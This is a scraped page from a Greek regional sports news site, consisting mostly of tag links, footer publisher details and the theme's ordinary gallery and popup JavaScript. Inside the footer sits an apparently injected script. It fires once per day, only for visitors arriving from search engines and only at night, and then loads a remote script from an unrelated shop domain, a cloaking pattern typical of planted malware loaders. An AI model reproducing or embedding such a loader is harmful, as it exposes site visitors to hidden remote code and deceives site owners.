												<a href="/news/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/news/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/news/tag/ΣΚΟΡΕΡ" title="60 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/news/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/news/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/news/tag/ΣΤΟΙΧΗΜΑ" title="66 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/news/tag/ΣΧΟΛΙΑ" title="180 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/news/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/news/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1168 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/news/tag/ΦΕΡΩΝΑΣ" title="200 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/news/tag/ΦΙΛΑΘΛΟΙ" title="275 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/news/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3267 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/news/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/news/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="714 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/news/tag/ΧΑΝΤΜΠΟΛ" title="2008 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/news/itemlist" >Ροή Ειδήσεων</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/content/27-veriafc" >ΒΕΡΟΙΑ</a></li> <li class="separator">/</li> <li>Φωτορεπορτάζ από το ματς της ΒΕΡΟΙΑΣ στην Ηγουμενίτσα</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js
body_size: 5194
content:
// IE checker
function gkIsIE() {
	var myNav = navigator.userAgent.toLowerCase();
	return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
}
// jQuery Cookie plugin
jQuery.cookie = function (key, value, options) {
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);
        if (value === null || value === undefined) {
            options.expires = -1;
        }
        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }
    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//
jQuery(document).ready(function() {
	// smooth anchor scrolling
	if(!(jQuery('#gkMainbody').find('.subpage').length && jQuery('#gkMainbody').find('.subpage').hasClass('edit')) && !jQuery('#gkMainbody').find('.subpage').find('form#modules-form')) {
		jQuery('a[href*="#"]').on('click', function (e) {
	        e.preventDefault();
	        if(this.hash !== '' && this.hash.indexOf('carousel') === -1) {
	            var target = jQuery(this.hash);

	            if(this.hash !== '' && this.href.replace(this.hash, '') == window.location.href.replace(window.location.hash, '')) {
	                if(target.length && this.hash !== '#') {
	                    jQuery('html, body').stop().animate({
	                        'scrollTop': target.offset().top
	                    }, 1000, 'swing', function () {
	                        if(this.hash !== '#') {
	                            window.location.hash = target.selector;
	                        }
	                    });
	                } else if(this.hash !== '' && this.href.replace(this.hash, '') !== '') {
	                	window.location.href = this.href;
	                }
	            } else if(this.hash !== '' && this.href.replace(this.hash, '') !== '') {
	            	window.location.href = this.href;
	            }
	        }
	    });
    }

    // Social icons
    jQuery('.item-social-icons').click(function() {
    	jQuery(this).toggleClass('open');
    	jQuery(this).parent().toggleClass('social-open');
    });

    // Footer popup menu
    jQuery('#gkFooterNavPopup .micon').click(function() {
    	jQuery(this).parent().toggleClass('open');
    });

    jQuery('#gkFooterNavPopup').find('.gk-footer-popup a').click(function() {
    	jQuery('#gkFooterNavPopup').removeClass('open');
    });

    jQuery('#gkFooterNavPopup').find('.gk-footer-popup').click(function() {
    	jQuery('#gkFooterNavPopup').removeClass('open');
    });

    // Search button
    jQuery('#gkSearch .micon').click(function() {
    	jQuery('#gkSearch .micon').parent().toggleClass('open');
    });

	// K2 font-size switcher fix
	if(jQuery('#fontIncrease').length > 0 && jQuery('.itemIntroText').length > 0) {
		jQuery('#fontIncrease').click(function() {
			jQuery('.itemIntroText').attr('class', 'itemIntroText largerFontSize');
		});

		jQuery('#fontDecrease').click( function() {
			jQuery('.itemIntroText').attr('class', 'itemIntroText smallerFontSize');
		});
	}

	// login popup
	if(jQuery('#gkUser .micon').length && jQuery('#gk-login-submenu').length) {
		var submenu = jQuery('#gk-login-submenu');

		jQuery('#gkUser .micon').click(function() {
			if(jQuery('#gkUser').hasClass('gk-open')) {
				jQuery('#gkUser').removeClass('gk-open');

				setTimeout(function() {
					submenu.css('display', 'none');
				}, 350);
			} else {
				submenu.css('display', 'block');

				setTimeout(function() {
					jQuery('#gkUser').addClass('gk-open');
				}, 50);
			}
		});
	}

	// Social icons
	if(jQuery('.gk-social-icons').length) {
		var social_icons = jQuery('.gk-social-icons');
		social_icons.click(function() {
			var item = jQuery(this);

			if(!item.attr('data-click-block') || item.attr('data-click-block') == '') {
				if(item.hasClass('clicked')) {
					item.removeClass('show');
					setTimeout(function() {
						item.removeClass('clicked');
						item.attr('data-click-block', '');
					}, 350);
				} else {
					item.addClass('clicked');
					item.attr('data-click-block', 'true');

					setTimeout(function() {
						item.addClass('show');
					}, 50);

					setTimeout(function() {
						item.attr('data-click-block', '');
					}, 300);
				}
			}
		});
	}

	// Fix for the containers width
	if(jQuery('#gkBg').outerHeight() < jQuery(window).outerHeight()) {
		if(!jQuery(document.body).hasClass('error-page')) {
			jQuery('#gkBg').css('min-height', jQuery(window).outerHeight() + "px");
		}
	}

	jQuery(window).resize(function() {
		if(!jQuery(document.body).hasClass('error-page')) {
			if(jQuery('#gkBg').outerHeight() < jQuery(window).outerHeight()) {
				jQuery('#gkBg').css('min-height', jQuery(window).outerHeight() + "px");
			}
		}
	});

	// PhotoSwipe script
	var initPhotoSwipeFromDOM = function(gallerySelector) {
	    // parse slide data (url, title, size ...) from DOM elements
	    // (children of gallerySelector)
	    var parseThumbnailElements = function(el) {
	        var thumbElements = jQuery(el).find('a'),
	            numNodes = thumbElements.length,
	            items = [],
	            figureEl,
	            linkEl,
	            size,
	            item;

	        thumbElements.each(function(i, link) {
	            link = jQuery(link);
	            size = link.attr('data-size').split('x');

	            // create slide object
	            item = {
	                src: link.attr('href'),
	                w: parseInt(size[0], 10),
	                h: parseInt(size[1], 10)
	            };

	            if(link.attr('data-title') || link.attr('data-desc')) {
	                item.title = '';

	                if(link.attr('data-title')) {
	                	item.title += '<h3>' + link.attr('data-title') + '</h3>';
	                }

	                if(link.attr('data-desc')) {
	                	item.title += '<span>' + link.attr('data-desc') + '</span>';
	                }
	            }

	            item.msrc = link.find('img').first().attr('src');
	            item.el = link; // save link to element for getThumbBoundsFn
	            // Detect the data-order attribute
	            if(
	            	jQuery(window).outerWidth() > jQuery(document.body).attr('data-mobile-width') &&
	            	link.attr('data-order')
	            ) {
	            	items[parseInt(link.attr('data-order'), 10) - 1] = item;
	            } else {
	            	items.push(item);
	            }
	        });

	        return items;
	    };

	    // find nearest parent element
	    var closest = function closest(el, fn) {
	        return el && ( fn(el) ? el : closest(el.parentNode, fn) );
	    };

	    // triggers when user clicks on thumbnail
	    var onThumbnailsClick = function(e) {
	        e.preventDefault();
	        // find root element of slide
	        var clickedListItem = closest(e.target, function(el) {
	            return (el.tagName && el.tagName.toUpperCase() === 'A');
	        });

	        if(!clickedListItem) {
	            return;
	        }

	        // find index of clicked item by looping through all child nodes
	        // alternatively, you may define index via data- attribute
	        var clickedGallery = jQuery(clickedListItem).parents('.gk-gallery'),
	            childNodes = clickedGallery.find('a'),
	            numChildNodes = childNodes.length,
	            nodeIndex = 0,
	            index;

	        for (var i = 0; i < numChildNodes; i++) {
	            if(childNodes[i] === clickedListItem) {
	                index = nodeIndex;
	                break;
	            }
	            nodeIndex++;
	        }

			if(
				jQuery(window).outerWidth() > jQuery(document.body).attr('data-mobile-width') &&
				clickedListItem.hasAttribute('data-order')
			) {
				index = parseInt(clickedListItem.getAttribute('data-order'), 10) - 1;
			}

	        if(index >= 0) {
	            // open PhotoSwipe if valid index found
	            openPhotoSwipe( index, clickedGallery );
	        }
	        return false;
	    };

	    // parse picture index and gallery index from URL (#&pid=1&gid=2)
	    var photoswipeParseHash = function() {
	        var hash = window.location.hash.substring(1),
	        params = {};

	        if(hash.length < 5) {
	            return params;
	        }

	        var vars = hash.split('&');
	        for (var i = 0; i < vars.length; i++) {
	            if(!vars[i]) {
	                continue;
	            }
	            var pair = vars[i].split('=');
	            if(pair.length < 2) {
	                continue;
	            }
	            params[pair[0]] = pair[1];
	        }

	        if(params.gid) {
	            params.gid = parseInt(params.gid, 10);
	        }

	        if(!params.hasOwnProperty('pid')) {
	            return params;
	        }
	        params.pid = parseInt(params.pid, 10);
	        return params;
	    };

	    var openPhotoSwipe = function(index, galleryElement, disableAnimation) {
	        var pswpElement = document.querySelectorAll('.pswp')[0],
	            gallery,
	            options,
	            items;

	        items = parseThumbnailElements(galleryElement);

	        // define options (if needed)
	        options = {
	            index: index,
	            showHideOpacity: true,
	            hideAnimationDuration: 0,
	            showAnimationDuration: 0,


	            // define gallery index (for URL)
	            galleryUID: jQuery(galleryElement).attr('data-pswp-uid'),

	            getThumbBoundsFn: function(index) {
	                // See Options -> getThumbBoundsFn section of documentation for more info
	                var thumbnail = items[index].el.find('img').first(), // find thumbnail
	                    rect = {
	                    	"left": thumbnail.offset().left,
	                    	"top": thumbnail.offset().top,
	                    	"width": thumbnail.outerWidth()
	                    };
	                return {x:rect.left, y:rect.top, w:rect.width};
	            }

	        };

	        if(disableAnimation) {
	            options.showAnimationDuration = 0;
	        }

	        // Pass data to PhotoSwipe and initialize it
	        gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
	        gallery.init();
	    };

	    // loop through all gallery elements and bind events
	    var galleryElements = jQuery(gallerySelector);

	    for(var i = 0, l = galleryElements.length; i < l; i++) {
	        galleryElements[i].setAttribute('data-pswp-uid', i+1);
	        galleryElements[i].onclick = onThumbnailsClick;
	    }

	    // Parse URL and open gallery if it contains #&pid=3&gid=1
	    var hashData = photoswipeParseHash();
	    if(hashData.pid > 0 && hashData.gid > 0) {
	        openPhotoSwipe( hashData.pid - 1 ,  galleryElements[ hashData.gid - 1 ], true );
	    }
	};

	// execute above function if the gallery elements exists
	if(jQuery('.gk-gallery').length) {
		initPhotoSwipeFromDOM(jQuery('.gk-gallery'));
	}

	// Newsletter popup
	var newsletter_submit = jQuery('#gk-newsletter-submit');

	if(newsletter_submit.length) {
		newsletter_submit.click(function() {
			jQuery.cookie('gk-newsletter-popup', 1, { expires: 30, path: '/' });
		});

		jQuery('#gk-newsletter-popup-close').click(function(e) {
			e.preventDefault();

			jQuery.cookie('gk-newsletter-popup', 1, { expires: 30, path: '/' });
			jQuery('#gk-newsletter-popup').addClass('hidden-popup');
		});
	}

	// Social sharing popups
    var Config = {
        Link: ".icon-share-popup",
        Width: 500,
        Height: 500
    };

    // add handler links
    var slink = document.querySelectorAll(Config.Link);
    for (var a = 0; a < slink.length; a++) {
        slink[a].onclick = gkPopupHandler;
    }

    // create popup
    function gkPopupHandler(e) {
        e = (e ? e : window.event);
        var t = (e.target ? e.target : e.srcElement);
        // popup position
        var px = Math.floor(((screen.availWidth || 1024) - Config.Width) / 2),
            py = Math.floor(((screen.availHeight || 700) - Config.Height) / 2);
        // open popup
        var link_href = t.href ? t.href : t.parentNode.href;
        var popup = window.open(link_href, "social",
            "width="+Config.Width+",height="+Config.Height+
            ",left="+px+",top="+py+
            ",location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1");
        if (popup) {
            popup.focus();
            if (e.preventDefault) e.preventDefault();
            e.returnValue = false;
        }

        return !!popup;
	}

	// NSP Switch UI
	jQuery('.nsp-switch-ui').each(function(i, ui) {
		ui = jQuery(ui);

		var firstBtn = jQuery(ui.find('.micon')[0]);
		var secondBtn = jQuery(ui.find('.micon')[1]);
		var arts = ui.parent().find('.nspArt');

		var minHeight = jQuery(arts[0]).find('.gkArtContentWrap').outerHeight();

		function nspSwitchUIHelper(art, delay, finalOpacity) {
			setTimeout(function() {
				art.css('opacity', finalOpacity);
			}, delay);
		}

		firstBtn.click(function() {
			var cols = firstBtn.attr('data-cols');

			for(var j = 0; j < arts.length; j++) {
				var art = jQuery(arts[j]);
				nspSwitchUIHelper(art, 0, 0);
			}

			setTimeout(function() {
				for(var j = 0; j < arts.length; j++) {
					arts[j] = jQuery(arts[j]);
					arts[j].attr('class', 'nspArt nspCol' + cols);
					arts[j].find('.gkArtContentWrap').css('min-height', minHeight + "px");
					arts[j].css('clear', 'none');
				}

				setTimeout(function() {
					for(var j = 0; j < arts.length; j++) {
						var art = jQuery(arts[j]);
						nspSwitchUIHelper(art, 0, 1);
					}
				}, 300);
			}, 350);
		});

		secondBtn.click(function() {
			var cols = secondBtn.attr('data-cols');

			for(var j = 0; j < arts.length; j++) {
				var art = jQuery(arts[j]);
				nspSwitchUIHelper(art, 0, 0);
			}

			setTimeout(function() {
				for(var j = 0; j < arts.length; j++) {
					arts[j] = jQuery(arts[j]);
					arts[j].attr('class', 'nspArt nspHorizontal nspCol' + cols);
					arts[j].find('.nspImageWrapper').css('background-image', 'url(' + arts[j].find('.nspImageWrapper img').attr('src') + ')');
					arts[j].find('.gkArtContentWrap').css('min-height', arts[j].find('img').outerHeight() + "px");
					arts[j].css('clear', 'none');
				}

				setTimeout(function() {
					for(var j = 0; j < arts.length; j++) {
						var art = jQuery(arts[j]);
						nspSwitchUIHelper(art, 0, 1);
					}
				}, 300);
			}, 350);
		});
	});
});

// Newsletter display
jQuery(window).on('load', function() {
	var newsletter = jQuery('#gk-newsletter-popup');

	if(newsletter.length) {
		switch (newsletter.attr('data-display')) {
		  	case 'direct':
				setTimeout(function() {
					newsletter.removeClass('hidden-popup');
				}, 1000);
				break;
			case 'after_time':
				setTimeout(function() {
					newsletter.removeClass('hidden-popup');
				}, newsletter.attr('data-time') * 1000);
				break;
			case 'after_scroll':
				var win = jQuery(window);
				var destination = newsletter.attr('data-scroll');

				var newsletter_scroll = function() {
					if(win.scrollTop() >= destination) {
						newsletter.removeClass('hidden-popup');
						jQuery(window).off('scroll', newsletter_scroll);
					}
				};

				jQuery(window).on('scroll', newsletter_scroll);
				break;
		}
	}
});

// Reviews
jQuery(window).on('load', function() {
	jQuery('.gk-review-sum-value').each(function(i, sum) {
		if(
			!jQuery(sum).parent().hasClass('gk-content-title') &&
			!jQuery(sum).parent().hasClass('gk-review-sum')
		) {
			var circle = new ProgressBar.Circle(sum, {
			    color: '#07c958',
			    strokeWidth: 4,
			    trailWidth: 4,
			    duration: 1500,
			    easing: 'easeInOut'
			});

			circle.animate(jQuery(sum).attr('data-final'));
		}
	});
});

// Slideshow
jQuery(document).ready(function() {
	jQuery('.gk-slideshow').each(function(i, slideshow) {
		slideshow = jQuery(slideshow);
		var interval = parseInt(slideshow.attr('data-interval'), 10);
		var autoanimation = interval === 0;
		var current = 0;
		var prev = slideshow.find('.gk-slideshow-prev');
		var next = slideshow.find('.gk-slideshow-next');
		var counter = slideshow.find('.gk-slideshow-counter');
		var title = slideshow.find('.gk-slideshow-title');
		var slides = slideshow.find('.gk-slideshow-img');

		prev.click(function(e) {
			e.preventDefault();
			current = (current === 0) ? slides.length - 1 : current - 1;
			slides.removeClass('gk-active');
			slides[current].addClass('gk-active');
			title.text(jQuery(slides[current]).attr('data-title'));
			counter.text((current + 1) + ' / ' + counter.attr('data-max'));
		});

		next.click(function(e) {
			e.preventDefault();
			current = (current === slides.length - 1) ? 0 : current + 1;
			slides.removeClass('gk-active');
			slides[current].addClass('gk-active');
			title.text(jQuery(slides[current]).attr('data-title'));
			counter.text((current + 1) + ' / ' + counter.attr('data-max'));
		});

		if(interval > 0) {
			gkSlideshowAutoAnim(interval, next);
		}
	});

	function gkSlideshowAutoAnim(interval, next) {
		setTimeout(function() {
			next.trigger('click');
			gkSlideshowAutoAnim(interval, next);
		}, interval);
	}
});

// Page preloader
var ignore_onbeforeunload = false;
var preloader_state = true;

jQuery(document).ready(function() {
	if(jQuery(document.body).hasClass('preloader-disabled')) {
 		preloader_state = false;
 	}

	jQuery('a').on('click',function(){
		if(jQuery(this).attr('href').substr(0,7) === 'mailto:') {
	    	ignore_onbeforeunload = true;
	    } else {
	    	ignore_onbeforeunload = false;
	    }
	});
});

jQuery(window).on('load', function() {
	if(preloader_state && jQuery('#gk-page-preloader').length > 0) {
		var preloader = jQuery('#gk-page-preloader');
		setTimeout(function() {
			preloader.addClass('gk-to-hide');

			setTimeout(function() {
				preloader.addClass('gk-hidden');
			}, 500);
		}, 500);
	}
});

jQuery(window).on('beforeunload', function() {
	if(preloader_state && !ignore_onbeforeunload && jQuery('#gk-page-preloader').length > 0) {
		var preloader = jQuery('#gk-page-preloader');
		preloader.removeClass('gk-hidden');

		setTimeout(function() {
			preloader.removeClass('gk-to-hide');
		}, 25);
	}
});

jQuery(window).on("load",function(){
	jQuery('#sbox-btn-close').append('<span class="element-invisible">Close</span>');
});